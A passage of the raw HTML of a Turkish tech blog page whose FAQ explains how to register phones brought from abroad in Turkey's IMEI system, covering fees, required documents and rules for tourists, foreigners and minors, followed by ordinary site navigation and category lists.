</span><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">Gümrükler Genel Müdürlüğü&#8217;nün 31.01.2008 tarih ve 2981 sayılı yazısı ile yapılan ve 01.02.2008 tarihinden itibaren geçerli olan düzenlemeye göre bir kişiye yurtdışından 2 takvim yılında 1 adet cep telefonu getirebilme hakkı tanınmış, yolcunun yurda giriş yaptığı tarihten itibaren en geç 1 ay içerisinde cep telefonunun kayıt altına alınması zorunluluğu getirilmiştir.1 ay olarak verilen süre sistem tarafından kontrol edildiğinden bir aylık süre zarfında işlem yaptırılmadığı takdirde IMEI kayıt işlemi yapılamamaktadır.<br />
Diğer taraftan, 01.02.2008 tarihinden sonra yurda giriş yapan TC uyruklu vatandaşların cihaz kayıt işlemi yukarıda belirtilen hükümler çerçevesinde yapılmaya devam edilmekte iken; Maliye Bakanlığınca çıkarılan, 15/06/2012 tarih ve28324 sayılı Resmi Gazete’de yayımlanan Amme Alacaklarının Tahsil Usulü Hakkında Kanun ile Bazı Kanunlarda Değişiklik Yapılmasına Dair 6322 Sayılı Kanun gereğince, söz konusu kayıt işleminin yapılabilmesi için vergi dairelerine 2014 yılı için 119,5TL harç yatırılması uygulaması getirilmiştir.<br />
Bu nedenle, yurt dışından yolcu beraberinde getirilen elektronik kimlik bilgini haiz cihazların kayıt işlemleri için vergi dairelerine 2014 yılı için 119,5TL harç yatırılması ve harç ödendi belgesinin aslı, pasaport türünün, yurda giriş/çıkış damgalarının, resminin ve kimlik bilgilerinin bulunduğu sayfaların birer fotokopisi, üzerinde cihaz IMEI numarasının bulunduğu dilekçe ve pasaportunun aslı ile birlikte en geç bir ay içerisinde Abone Kayıt Merkezlerine başvurması gerekmektedir.<br />
Abone Kayıt Merkezi yetkilileri tarafından pasaportun aslı görüldükten sonra dilekçenin üzerine “Aslı Görülmüştür” damgası ve başvuru mercii kaşesi basılmakta ve alınan belgeler Bilgi Teknolojileri ve İletişim Kurumuna gönderilmektedir.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><strong>Gerekli belgeler ile birlikte Abone Kayıt Merkezine başvuruda bulundum. İşlemlerimin tamamlandığını nasıl anlarım?</strong></span></span><br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><br />
</span></span><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;">Cihaza ilişkin olarak sunulan belgelerde ve cihazın elektronik kimlik bilgisinde sorun bulunmaması halinde, cihaza ilişkin bilgiler eş zamanlı olarak Mobil Cihaz Kayıt Sistemi’ne (MCKS) girilmekte ve cihazın IMEI numarası kayıt altına alınmaktadır.<br />
Abone kayıt merkezlerince İşlemi tamamlanan cihaz </span><a style="color: #4186cb; margin: 0px; padding: 0px; text-decoration: none;" href="http://www.mcks.gov.tr/tr/imeisorgu.php" data-wpel-link="exclude"><span style="color: blue;">http://www.mcks.gov.tr/tr/imeisorgu.php</span></a><span style="color: black;"> ” internet adresinde yapılan sorgulamasında “IMEI numarası abone kayıt merkezince geçici olarak kayıt altına alınmış ancak, Kurum tarafından evrakları kontrol aşamasındadır” olarak görünmektedir.</span></span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">GSM Operatörleri tarafından abone kayıt merkezlerine teslim edilen evrakların Kuruma gönderilmesi sonrasında evraklar incelenmekte olup; eksik ya da hatalı evrakların olması durumunda cihaz tekrar siyah listeye alınmaktadır. Evrakların incelenmesi sonrasında evrakların tam ve sorunsuz olması durumunda cihazın kayıt işlemi onaylanmakta ve sorgu adresinde “ IMEI numarası kayıtlı” ifadesi yer almaktadır.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Gerekli belgeler ile birlikte Abone Kayıt Merkezi&#8217;ne başvuruda bulunmuştum. Ancak cihazıma yasal uyarı mesajı geldi ve cihazım haberleşmeye kapandı. Ne yapabilirim?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">GSM İşletmecilerinin Abone Kayıt Merkezleri tarafından alınan kayıtlar elektronik ortamda ve belge olarak Bilgi Teknolojileri ve İletişim Kurumu’na iletilmektedir. Elektronik kimlik bilgisinde sorun bulunmayan bütün başvurular, kişilerin mağdur olmamasını teminen eş zamanlı olarak Mobil Cihaz Kayıt Sistemi’ne (MCKS) aktarılmaktadır. Daha sonra yapılan incelemede belgelerinde eksiklik ya da yanlışlık olan cihazlara ait IMEI numaraları tekrar kayıt dışına çıkarılmaktadır. Bu nedenle verilen evrakların abone kayıt merkezlerine eksiksiz olarak sunulması gerekmektedir.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Yurt dışından getirilen ve gümrük işlemleri yapılan her cihaz kayıt altına alınır mı?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">Yurt dışından getirilmiş olmakla birlikte elektronik kimlik bilgisinin değiştirilmiş olduğu tespit edilen ya da elektronik kimlik bilgisinde sorun olduğu tespit edilen cihazlar kayıt altına alınmamaktadır.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Posta ile gelen ya da internet üzerinden satın alınan cihazımı kayıt altına aldırabilir miyim ?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">Yurt dışından bireysel ithalat yolu ile getirilen cihazlar Gümrük Müsteşarlığı Gümrükler Genel Müdürlüğü’nün düzenlemeleri doğrultusunda kayıt altına alınmakta olup; posta ile gelen ya da internet üzerinden satın alınan cihazlar kayıt altına alınmamaktadır.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Yurt dışından gelirken iki adet cihaz aldım. Kayıt işlemi yaptırabilir miyim?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">Gümrükler Genel Müdürlüğü&#8217;nün 31.01.2008 tarih ve 2981 sayılı yazısı ile 01.02.2008 tarihinden itibaren iki takvim yılı içerisinde bir adet cep telefonunun yurda getirilebileceği belirlenmiştir.<br />
Bu çerçevede, 01.02.2008 tarihinden itibaren iki takvim yılı içinde aynı kişi adına birden fazla cihaz kayıt işlemi yapılmasının önüne geçmek üzere Mobil Cihaz Kayıt Sistemi’nde gerekli önlemler alınmıştır.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Kısa sürede Türkiye’de kalacak olanların cihazlarını kayıt altına aldırmaları gerekiyor mu?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">Geçici süreyle Türkiye’de bulunan kişilerin (turist, gurbetçi vatandaşlar ve benzeri); ülkemizde faaliyet gösteren herhangi bir GSM işletmecisi ile abonelik sözleşmesi yapmaları durumunda; işletmeci tarafından kişilerin cihazlarına ait IMEI numarası ve sözleşme yapılan cep telefonu numarası Mobil Cihaz Kayıt Sistemi’ne girilmek suretiyle eşleştirilmekte ve ilgili IMEI numarası sadece ilgili telefon numarası ile kullanıma açılmaktadır.<br />
Eşleştirme işlemi için pasaport ve abonelik sözleşmesi (Kayıt işlemi gerçekleştirilecek GSM hat numarasının kişi adına kayıtlı olduğu gösterir ilgili GSM işletmeci tarafından düzenlenmiş abonelik sözleşmesi) ile Abone Kayıt Merkezlerine başvurulması gerekmektedir.</span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>Yabancı uyruklu kişilere ait cihazlar kayıt altına alınabilir mi?</strong></span><br />
<span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><b><br />
</b>Türkiye’de yaşayan yabancı uyruklulardan diplomat, askeri personel, öğrenci ve ikamet edenlerden;</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">• Diplomat ve askeri personelin pasaport veya kimlik belgesini,  </span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">• Harç makbuzunun aslı ( Yabancı diplomatların harç muafiyeti bulunduğundan dolayı yabancı diplomatlardan istenmez)</span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;">• Öğrencilerin; öğrenim gördükleri okuldan alacakları öğrenci olduklarına dair belgeyi,</span></div>
<div style="color: #686868;" align="justify"><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><br />
• İkamet eden diğerlerinin ise; ikamet belgesini</span><span style="color: black;">pasaportlarının aslını ibraz etmek suretiyle Abone Kayıt Merkezlerine sunmaları gerekmektedir.<br />
Abone Kayıt Merkezi yetkilileri tarafından pasaportun aslı görüldükten sonra dilekçenin üzerine “Aslı Görülmüştür” damgası ve başvuru mercii kaşesi basılmakta ve alınan belgeler Bilgi Teknolojileri ve İletişim Kurumu’na gönderilmektedir.</span></span><br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color: black;"><br />
</span></span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><strong>18 Yaşından Küçükler için Cihaz Kaydı yapılabilir mi?</strong></span></div>
<div style="color: #686868;" align="justify"><span style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
18 Yaşından küçüklerde yurt dışından yolcu beraberinde cihaz getirebilir ve kendi adlarına kayıt yaptırabilir. Ancak  başvuru dilekçesini yasal velisi (annesi, babası vb.) tarafından doldurularak imzalanması ve yasal velinin kimlik fotokopisinin de istenen diğer belgeler ile birlikte başvuru sırasında abone kayıt merkezine verilmesi gerekmektedir. imei kayıt.<br />
18 yaşından küçükler için  PTT tarafından  e-devlet şifresi verilmemesi nedeniyle 18 yaşından küçükler için E-Devlet üzerinden kayıt işlemi yapılamamaktadır.</span></div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
                                
<div class="home-cat-tag-page hunted-font-2 fs12">
	<a href="https://www.basitteknik.com/category/alisveris-2/" data-wpel-link="internal">ALIŞVERİŞ</a>, <a href="https://www.basitteknik.com/category/bilisim/bilisim-suclari/" data-wpel-link="internal">Bilişim Suçları</a>, <a href="https://www.basitteknik.com/category/mobil/cep-telefonlari/" data-wpel-link="internal">Cep Telefonları</a></div>

</div>

                            
                        
                    </div>
                </div>
            </div>

        </article>

	</div>

</div>

                    
                    <div class="page-navi clearfix">

                        
                            <div class="page-navi-prev clearfix">
                                <a href="https://www.basitteknik.com/chromium-nedir/" data-wpel-link="internal">
                                    <div class="page-navi-prev-info">
                                        <span class="page-navi-prev-img"><img width="64" height="64" src="https://www.basitteknik.com/wp-content/uploads/2014/02/Chromium_Logo.svg_.png" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" /></span><div class="table-cell-middle hunted-font-1 fw700">Chromium Nedir</div>
                                    </div><span class="page-navi-prev-badge hunted-font-2 fs10">Sonraki Haberler</span>
                                </a>
                            </div>

                        
                            <div class="page-navi-next clearfix">
                                <a href="https://www.basitteknik.com/android-multitouch-ekran-dokunmatik-testi-yapma/" data-wpel-link="internal">
                                	<div class="page-navi-next-info">
                                        <div class="table-cell-middle hunted-font-1 fw700">Android MultiTouch Ekran Dokunmatik Testi Yapma</div><span class="page-navi-next-img"><img width="133" height="100" src="https://www.basitteknik.com/wp-content/uploads/2014/02/multi-touch-test-yapma.jpg" class="attachment-hunted-small-thumbnail-image size-hunted-small-thumbnail-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.basitteknik.com/wp-content/uploads/2014/02/multi-touch-test-yapma.jpg 960w, https://www.basitteknik.com/wp-content/uploads/2014/02/multi-touch-test-yapma-300x225.jpg 300w" sizes="auto, (max-width: 133px) 100vw, 133px" /></span>                                    </div><span class="page-navi-next-badge hunted-font-2 fs10">İlerki Haber</span>
                                </a>
                            </div>

                         
                    </div>

                    
            </div><!-- /site-content -->
		</div><!-- /main-container -->

    </div><!-- /article-wrapper-outer -->

    <!-- sidebar -->
    <div class="sidebar clearfix"><div id="text-50" class="widget-item clearfix widget_text"><div class="widget-item-inner">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1460356607649875"
     crossorigin="anonymous"></script></p>
</div>
		</div></div><div id="search-10" class="widget-item clearfix widget_search"><div class="widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.basitteknik.com/">
	<div>
		<input class="search-box" type="text" value="Aramak İçin Kelime Giriniz" name="s" id="s" />
	</div>
</form></div></div>
		<div id="recent-posts-3" class="widget-item clearfix widget_recent_entries"><div class="widget-item-inner">
		<h2 class="hunted-font-1"><span>Son Yazılar</span></h2>
		<ul>
											<li>
					<a href="https://www.basitteknik.com/big-country-ile-buyukcekmecede-ayricalikli-bir-yasam-deneyimi/" data-wpel-link="internal">Big Country ile Büyükçekmece’de Ayrıcalıklı Bir Yaşam Deneyimi</a>
									</li>
											<li>
					<a href="https://www.basitteknik.com/direk-reklam-ve-yaratici-pazarlama-firsatlari/" data-wpel-link="internal">Direk Reklam ve Yaratıcı Pazarlama Fırsatları</a>
									</li>
											<li>
					<a href="https://www.basitteknik.com/evinizi-susleyecek-en-guzel-istanbul-tablolari/" data-wpel-link="internal">Evinizi Süsleyecek En Güzel İstanbul Tabloları</a>
									</li>
											<li>
					<a href="https://www.basitteknik.com/23-nisan-hediyeleri/" data-wpel-link="internal">23 Nisan Hediyeleri</a>
									</li>
											<li>
					<a href="https://www.basitteknik.com/bubilgi-platformu-ile-tanisin/" data-wpel-link="internal">Bubilgi Platformu ile Tanışın</a>
									</li>
											<li>
					<a href="https://www.basitteknik.com/mardin-arac-kiralama-qcar-com-tr/" data-wpel-link="internal">Mardin Araç Kiralama &#8211; qcar.com.tr</a>
									</li>
											<li>
					<a href="https://www.basitteknik.com/araba-sigortasi-quicksigorta-com/" data-wpel-link="internal">Araba Sigortası &#8211; quicksigorta.com</a>
									</li>
											<li>
					<a href="https://www.basitteknik.com/baslik-evde-mukemmel-kahveye-ulasmanin-yolu-demleme-sanatini-kesfedin/" data-wpel-link="internal">Başlık: Evde Mükemmel Kahveye Ulaşmanın Yolu: Demleme Sanatını Keşfedin</a>
									</li>
					</ul>

		</div></div><div id="text-49" class="widget-item clearfix widget_text"><div class="widget-item-inner">			<div class="textwidget"><p><a href="https://www.okeanostercume.com.tr/" data-wpel-link="exclude"><img loading="lazy" decoding="async" class="wp-image-25275 size-full aligncenter" title="Okeanos Tercüme Bürosu" src="https://ozgurlukicin.com/wp-content/uploads/2024/02/okeanostercume-banner2.webp" alt="Okeanos Tercüme Bürosu" width="350" height="350" /></a></p>
</div>
		</div></div><div id="categories-7" class="widget-item clearfix widget_categories"><div class="widget-item-inner"><h2 class="hunted-font-1"><span>Kategoriler</span></h2><form action="https://www.basitteknik.com" method="get"><label class="screen-reader-text" for="cat">Kategoriler</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategori seçin</option>
	<option class="level-0" value="339">ALIŞVERİŞ&nbsp;&nbsp;(207)</option>
	<option class="level-1" value="789">&nbsp;&nbsp;&nbsp;Almadan Önce&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Firmalar&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Fırsatlar&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="834">&nbsp;&nbsp;&nbsp;Tavsiyeler&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Ürün Tanıtımları&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1048">Avlanma&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="327">BİLİŞİM&nbsp;&nbsp;(88)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Bilişim Suçları&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="447">&nbsp;&nbsp;&nbsp;Online İşlemler&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Ortam Dinlemeleri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Telefon Dinlemeleri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Veri Güvenliği&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="516">BULMACA $ SORU&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;Mantık Soruları ve Cevapları&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1037">BULUT&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Drive&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="460">EĞİTİM&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="461">&nbsp;&nbsp;&nbsp;Aöf&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Dil Öğrenme&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="713">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;İngilizce&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="344">ELEKTRİK&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="303">ELEKTRONiK&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Batarya &amp; Pil&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Devre Elemanları&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Devreler&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Genel Elektronik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Ledler&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="542">EV&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Dekorasyon&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Elektrik Tesisatı&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Ev Aletleri&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beyaz Eşyalar&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dikiş Makineleri&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="889">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kumandalar&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="331">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Televizyon&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="1283">&nbsp;&nbsp;&nbsp;Ev Ekonomisi&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="1284">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Evde Tasarruf Tedbirleri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="361">&nbsp;&nbsp;&nbsp;Isıtma Sİstemleri&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="554">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Şofben&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Mobilya&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="360">&nbsp;&nbsp;&nbsp;Su Tesisatı&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="482">FİNANSAL&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Bankalar&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="504">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garanti Bankası&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vakıfbank&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2367">&nbsp;&nbsp;&nbsp;Forex&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1213">&nbsp;&nbsp;&nbsp;Literatür&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2321">Google&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="645">HABER&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="485">HUKUK&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="628">&nbsp;&nbsp;&nbsp;İcra &amp; İflas&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Trafik Cezaları&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Tüketici Hakları&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Yasalar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="870">İnşa Etme&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="994">KADIN&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="995">&nbsp;&nbsp;&nbsp;Güzellik Bakımı&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1">Kategorisiz&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="254">KENDiN YAP&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Dekorasyon&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Elektronik&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="448">&nbsp;&nbsp;&nbsp;Foto &amp; Film&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Mobilya&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Otomobil&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="591">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aksesuar&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Modifiye&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="608">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oto Elektrik&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="582">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ses Sistemleri&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Oyuncak&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Takı Tasarım&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="514">KİTAP&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Kişisel Gelişim Kitapları&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2308">Life Style&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="185">MOBiL&nbsp;&nbsp;(424)</option>
	<option class="level-1" value="707">&nbsp;&nbsp;&nbsp;Bağlanabilir Aygıtlar&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kulaklıklar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Cep Telefonları&nbsp;&nbsp;(259)</option>
	<option class="level-2" value="438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="1209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="1210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zenfone 5&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;General Mobile&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Discovery&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Google Nexus&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LG&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motorola&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="183">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nokia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung&nbsp;&nbsp;(82)</option>
	<option class="level-3" value="734">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Note Serisi&nbsp;&nbsp;(22)</option>
	<option class="level-4" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Note 3&nbsp;&nbsp;(5)</option>
	<option class="level-4" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Note 4&nbsp;&nbsp;(2)</option>
	<option class="level-4" value="1181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Note Edge&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S Serisi&nbsp;&nbsp;(26)</option>
	<option class="level-4" value="1182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Galaxy S5&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sony&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkcell&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vodafone&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Haberler&nbsp;&nbsp;(39)</option>
	<option class="level-2" value="1018">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sızıntı Haberler&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;İşletim Sistemleri&nbsp;&nbsp;(131)</option>
	<option class="level-2" value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Android&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="792">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uygulama Tanıtımları&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="262">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ios&nbsp;&nbsp;(27)</option>
	<option class="level-2" value="266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows Phone&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Operatörler&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Avea&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkcell&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vodafone&nbsp;&nbsp;(1)</option>
